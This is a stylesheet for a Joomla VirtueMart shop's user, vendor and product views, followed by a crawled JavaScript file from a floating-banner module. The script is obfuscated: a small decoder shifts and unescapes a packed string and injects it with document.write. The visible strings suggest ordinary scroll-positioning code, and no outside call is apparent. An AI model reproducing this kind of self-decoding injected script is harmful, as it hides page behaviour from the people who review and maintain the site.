.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].active.focus,
.open > .dropdown-toggle.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].disabled:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"][disabled]:hover,
fieldset[disabled] .com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:hover,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].disabled:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"][disabled]:focus,
fieldset[disabled] .com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"]:focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].disabled.focus,
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"][disabled].focus,
fieldset[disabled] .com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"].focus {
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart.view-user #com-form-login input[type="submit"][value="Logout"] .badge {
  color: #222222;
  background-color: #ffffff;
}
.com_virtuemart.view-user #com-form-login #com-form-login-username .inputbox,
.com_virtuemart.view-user #com-form-login #com-form-login-password .inputbox {
  width: 100%;
  background: #ffffff;
  color: #555555;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user #com-form-login #com-form-login-username,
  .com_virtuemart.view-user #com-form-login #com-form-login-password,
  .com_virtuemart.view-user #com-form-login #com-form-login-remember {
    display: block;
    margin-bottom: 12px;
    width: 100%;
  }
}
.com_virtuemart.view-user #adminForm > a + a {
  margin-left: 24px;
}
.com_virtuemart.view-user .userdata {
  margin-bottom: 10px;
}
.com_virtuemart.view-user .userdata h2 {
  font-size: 14px;
  margin-top: 0;
  font-weight: 400;
  padding: 0;
  border: none;
}
.com_virtuemart.view-user .userdata .inputbox[type="text"],
.com_virtuemart.view-user .userdata .inputbox[type="password"] {
  width: 100%;
}
.com_virtuemart.view-user .userdata #com-form-login-remember .inputbox {
  height: auto;
  width: auto;
}
@media screen and (max-width: 767px) {
  .com_virtuemart.view-user .user-details {
    width: 100%;
  }
}
.com_virtuemart.view-user .user-details tr td {
  border: none;
  padding: 5px;
}
@media screen and (max-width: 767px) {
  .com_virtuemart.view-user .user-details tr td {
    display: block;
    padding: 0;
  }
}
.com_virtuemart.view-user .user-details tr td.key {
  padding: 0 10px 0 0;
}
@media screen and (max-width: 767px) {
  .com_virtuemart.view-user .user-details tr td.key:before,
  .com_virtuemart.view-user .user-details tr td.key:after {
    display: table;
    content: " ";
  }
  .com_virtuemart.view-user .user-details tr td.key:after {
    clear: both;
  }
}
.com_virtuemart.view-user .user-details tr td.key .asterisk {
  color: #ffcc00;
}
.com_virtuemart.view-user .user-details tr td input {
  border-radius: 0;
  background: none;
  margin-left: 0;
  border: 1px solid #e8e8e8;
  box-shadow: none;
  padding: 12px 24px;
}
@media screen and (min-width: 768px) {
  .com_virtuemart.view-user .user-details tr td input {
    width: 280px !important;
    max-width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .com_virtuemart.view-user .user-details tr td input {
    width: 100% !important;
  }
}
.com_virtuemart.view-user .user-details tr td input:focus {
  box-shadow: none;
  border-color: #777171;
}
.com_virtuemart.view-user .user-details tr td input.default:hover {
  color: #555555;
}
@media screen and (min-width: 768px) {
  .com_virtuemart.view-user .user-details tr td .chzn-container {
    width: 280px !important;
  }
}
.com_virtuemart.view-user .user-details tr td .chzn-container .chzn-single {
  border-radius: 0;
}
.com_virtuemart.view-user .user-details tr td .chzn-container .chzn-drop {
  box-sizing: border-box !important;
  width: 100% !important;
}
.com_virtuemart.view-user .user-details tr td label {
  width: 200px;
  font-weight: 400;
}
@media screen and (max-width: 767px) {
  .com_virtuemart.view-user .user-details tr td label {
    width: 100%;
    text-align: left;
  }
}
@media screen and (max-width: 1295px) {
  .com_virtuemart.view-user table {
    display: block;
    max-width: 100%;
    overflow: auto;
  }
}
.com_virtuemart.view-user #vendor_currency_chzn {
  padding-bottom: 24px;
}
.com_virtuemart.view-user #editcell table th,
.com_virtuemart.view-user #editcell table td {
  padding-right: 24px;
}
.com_virtuemart.view-user button.reset-value {
  height: auto !important;
}
.com_virtuemart.view-user .buttonBar-right .button {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  padding: 15px 24px;
  font-size: 12px;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1.5;
}
.com_virtuemart.view-user .buttonBar-right .button:focus,
.com_virtuemart.view-user .buttonBar-right .button.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.com_virtuemart.view-user .buttonBar-right .button:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
.com_virtuemart.view-user .buttonBar-right .button:active,
.com_virtuemart.view-user .buttonBar-right .button.active,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right .button {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
.com_virtuemart.view-user .buttonBar-right .button:active:hover,
.com_virtuemart.view-user .buttonBar-right .button.active:hover,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right .button:hover,
.com_virtuemart.view-user .buttonBar-right .button:active:focus,
.com_virtuemart.view-user .buttonBar-right .button.active:focus,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right .button:focus,
.com_virtuemart.view-user .buttonBar-right .button:active.focus,
.com_virtuemart.view-user .buttonBar-right .button.active.focus,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right .button.focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.com_virtuemart.view-user .buttonBar-right .button.disabled:hover,
.com_virtuemart.view-user .buttonBar-right .button[disabled]:hover,
fieldset[disabled] .com_virtuemart.view-user .buttonBar-right .button:hover,
.com_virtuemart.view-user .buttonBar-right .button.disabled:focus,
.com_virtuemart.view-user .buttonBar-right .button[disabled]:focus,
fieldset[disabled] .com_virtuemart.view-user .buttonBar-right .button:focus,
.com_virtuemart.view-user .buttonBar-right .button.disabled.focus,
.com_virtuemart.view-user .buttonBar-right .button[disabled].focus,
fieldset[disabled] .com_virtuemart.view-user .buttonBar-right .button.focus {
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart.view-user .buttonBar-right .button .badge {
  color: #222222;
  background-color: #ffffff;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"] {
  color: #ffffff;
  background-color: #ff4141;
  border-color: #ff4141;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"]:focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"]:hover {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #ff0404;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"]:active,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].active,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right button[type="submit"] {
  color: #ffffff;
  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"]:active:hover,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].active:hover,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right button[type="submit"]:hover,
.com_virtuemart.view-user .buttonBar-right button[type="submit"]:active:focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].active:focus,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right button[type="submit"]:focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"]:active.focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].active.focus,
.open > .dropdown-toggle.com_virtuemart.view-user .buttonBar-right button[type="submit"].focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"].disabled:hover,
.com_virtuemart.view-user .buttonBar-right button[type="submit"][disabled]:hover,
fieldset[disabled] .com_virtuemart.view-user .buttonBar-right button[type="submit"]:hover,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].disabled:focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"][disabled]:focus,
fieldset[disabled] .com_virtuemart.view-user .buttonBar-right button[type="submit"]:focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"].disabled.focus,
.com_virtuemart.view-user .buttonBar-right button[type="submit"][disabled].focus,
fieldset[disabled] .com_virtuemart.view-user .buttonBar-right button[type="submit"].focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
.com_virtuemart.view-user .buttonBar-right button[type="submit"] .badge {
  color: #ff4141;
  background-color: #ffffff;
}
.com_virtuemart.view-user .userfields_info {
  border-bottom: 1px solid #e8e8e8;
  border-top: 1px solid #e8e8e8;
  margin: 15px 0;
  padding: 12px 0;
  text-transform: uppercase;
}
.com_virtuemart.view-user .form-validate {
  padding-top: 24px;
}
.com_virtuemart.view-user fieldset {
  margin-bottom: 12px;
}
.com_virtuemart.view-user fieldset > legend {
  border: none;
  font-size: 14px;
  color: #555555;
  margin: 0 0 12px;
}
.com_virtuemart .vendor-details-view h1 {
  margin-bottom: 24px;
}
.com_virtuemart .vendor-details-view h1 .vendor-image {
  margin-top: 24px;
}
.com_virtuemart .vendor-details-view #askform label {
  margin-bottom: 24px;
}
@media screen and (min-width: 768px) {
  .com_virtuemart .vendor-details-view #askform .submit .paddingtop input.counter {
    margin-top: 0;
    margin-left: 6px;
  }
}
@media screen and (max-width: 767px) {
  .com_virtuemart .vendor-details-view #askform .submit .paddingtop input.counter {
    width: auto;
  }
}
@media screen and (max-width: 767px) {
  .com_virtuemart .vendor-details-view #askform .submit .paddingtop {
    margin-bottom: 24px;
    padding-top: 24px;
    text-align: left;
    width: 100%;
  }
}
div[class*="-view"].mod-vmproduct-slide {
  margin-bottom: 0;
}
.vm-product-list-wrap .vm-category {
  background-size: cover;
  background-position: center center;
  color: #ffffff;
  display: flex;
  flex-direction: column;
  font-size: 32px;
  font-weight: 300;
  align-items: center;
  justify-content: center;
}
.vm-product-list-wrap .mod-vmproduct {
  margin-bottom: 0;
}
.vm-product-list-wrap .mod-vmproduct .spacer {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 30px;
}
.vm-product-list-wrap .category-action {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 30px;
  margin-top: 30px;
}
.vm-orders-list #com-form-order-submit {
  margin-top: 28px;
}


.vm-product-descr-container-1, .vm-category, .product-price {
	padding-left: 5px;
}


span.vm-price-desc {
	margin-bottom: 10px !important;
}


.unavailable span {
	background: #fff;
	padding: 5px;
}

.product-box {
	margin: 20px 0;
	font-size: initial;
	text-align: center;
}
.PricebasePriceWithTax {
	color: #9c9c9c !important;
}

.PricediscountAmount {
	color: #92d143 !important;
}

/* testo nei prodotti correlati */
.vm-img-desc {
	display: none;
}



--- FILE ---
content_type: application/javascript
request_url: https://shop.ischia.it/media/mod_buaxua_floating/assets/buaxua_floating.js?974acd4ac902b04ed7305d2ac8797b11
body_size: 3279
content:
/* Joomla! Extensions - Module BuaXua Floating - Copyright: https://www.joomtut.com - Do not edit */
function dF(s){var s1=unescape(s.substr(0,s.length-1));var t='';for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));document.write(unescape(t));}dF('%297Gwgvmtx%2964perkyeki%297H%2966nezewgvmtx%2966%297Iizep%296%3Cjyrgxmsr%296%3Ct%296Ge%296Gg%296Go%296Gi%296Gv%296%3D%29%3BFi%297Hjyrgxmsr%296%3Cg%296%3D%29%3BFvixyvr%296%3Cg%297Ge%297J%296%3B%296%3B%297Ei%296%3CtevwiMrx%296%3Cg3e%296%3D%296%3D%296%3D/%296%3C%296%3Cg%297Hg%2969e%296%3D%297I79%297JWxvmrk2jvsqGlevGshi%296%3Cg/6%3D%296%3D%297Eg2xsWxvmrk%296%3C7%3A%296%3D%296%3D%29%3BH%297Fmj%296%3C%2965%296%3B%296%3B2vitpegi%296%3C3%299I3%296GWxvmrk%296%3D%296%3D%29%3BF%7Blmpi%296%3Cg11%296%3Dv%299Fi%296%3Cg%296%3D%299H%297Ho%299Fg%299H%29%3BG%29%3BGi%296%3Cg%296%3D%297Fo%297H%299Fjyrgxmsr%296%3Ci%296%3D%29%3BFvixyvr%2964v%299Fi%299H%29%3BH%299H%297Fi%297Hjyrgxmsr%296%3C%296%3D%29%3BFvixyvr%296%3B%299G%299G%7B/%296%3B%29%3BH%297Fg%297H5%29%3BH%297F%7Blmpi%296%3Cg11%296%3Dmj%296%3Co%299Fg%299H%296%3Dt%297Ht2vitpegi%296%3Cri%7B%2964VikI%7Ct%296%3C%296%3B%299G%299Gf%296%3B/i%296%3Cg%296%3D/%296%3B%299G%299Gf%296%3B%296G%296%3Bk%296%3B%296%3D%296Go%299Fg%299H%296%3D%297Fvixyvr%2964t%29%3BH%296%3C%296%3B%7E%296%3Cg%296%3Cx%296%3D%29%3BFg%2964s%296%3C%296%3D%29%3BFh%297Hx%296%3C6%296%3D29%296%3C%296%3D%297G4%297J%3A%297Ex%296%3C6%296%3D29%296%3C%296%3D/%3A/%2966i%2966%296Gj%297Hx%296%3C6%296%3D29%296%3C%296%3D%297G4%297J%3B%297Ex%296%3C6%296%3D29%296%3C%296%3D/%3B/%2966i%2966%296Gx%296%3C%2966%2967%3C%2966%296%3D27%296%3C%29%3BF8%297Eh%29%3BH%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D27%296%3C%29%3BF8%297Ej%29%3BH%296%3D%29%3BHk%297H4%296Gl%297H4%296G%3A%297H4%296G%3B%297H4%296Gx%296%3Ce%296%3D2m%296%3Cg%296%3C%296%3D%29%3BFx%296%3C%2966n%2966%296%3D2o%296%3C%299G%296%3B%297Gf%2964p%297H%2966q37%2966%297I%2967%3C%29%3BFr%297E%29648%2964t%2964u%2964v%2964%2965w%297F%29%3BH%297G3f%297I%299G%296%3B%296%3D%296Gx%296%3C%2966n%2966%296%3D2o%296%3C%299G%296%3B%297Gf%2964p%297H%2966q37%2966%297I%2967%3D%29%3BFr%297E%29648%2964t%2964u%2964v%2964%2965w%297F%29%3BH%297G3f%297I%299G%296%3B%296%3D%296Gx%296%3C%2966%2967%3C%2966%296%3D27%296%3C%29%3BF8%297E%3A%296GE%297Ek%296Gy%297E%2966z%2966%29%3BH%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D27%296%3C%29%3BF8%297E%3B%296GF%297El%296Gy%297E%2966z%2966%29%3BH%296%3D%296G5%297H%297HG%296%3A%296%3A%296%3Cx%296%3C%2966%2967%3C%2966%296%3D2%7B%296%3Ce2%7C%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D2%7B%296%3Ce2%7C%296%3D%296%3D%29%3BH%296%3D%296Gx%296%3Ce%296%3D2m%296%3Cs%296%3D%296Gx%296%3C6%296%3D2%7D%296%3C%2966H%2966%296Gs%296%3D%296Gx%296%3C6%296%3D2%7D%296%3C%2966I%2966%296Gs%296%3D%29%3BH%296%3D%297F%296%3B%296G85%296G85%296G%296%3B%29%3BG%29%3BG%7Bmrhs%7B%29%3BGgww%29%3BGxst%29%3BGwgvsppXst%29%3BGwxevxP%5D%29%3BGwxevxV%5D%29%3BGqshypicfye%7Cyecjpsexmrkcpijx%29%3BGqshypicfye%7Cyecjpsexmrkcvmklx%29%3BGhsgyqirx%29%3BGwx%7Dpi%29%3BGjyrgxmsr%29%3BGxstPijx%29%3BGt%7C%29%3BGxstVmklx%29%3BGwxevxP%5C%29%3BGwxevxV%5C%29%3BGvieh%7D%29%3BGlieh%29%3BGettirh%29%3BGx%7Dti%29%3BGxi%7Cx%29%3BGxverwmxmsr%29%3BG%29%3BG5w%29%3BGiewi%29%3BG4w%29%3BGmqtsvxerx%29%3BG%29%3BGhmwtpe%7D%29%3BGfpsgo%29%3BGettirhXs%29%3BGfsh%7D%29%3BGsr%29%3BGnUyiv%7D%29%3BGpijx%29%3BGvmklx%29%3BGjm%7CHmwt%29%3BGviwm%7Ei%29%3BGwgvspp%296%3B2wtpmx%296%3C%296%3B%29%3BG%296%3B%296%3D%296G4%296G%29%3BF%29%3BH%296%3D%296%3D%294E%297G3wgvmtx%297I4');